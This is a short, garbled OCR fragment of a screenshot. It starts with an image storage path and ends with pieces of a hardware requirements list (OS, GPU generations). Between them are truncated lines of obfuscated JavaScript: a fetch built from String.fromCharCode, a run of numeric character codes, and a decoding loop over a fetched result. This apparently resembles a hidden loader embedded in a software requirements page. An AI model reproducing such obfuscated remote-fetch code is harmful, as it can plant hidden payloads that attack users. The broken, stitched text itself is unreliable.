
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
nimum required
ground apps
and OS
da Lovelace / RDNA 3
minimum)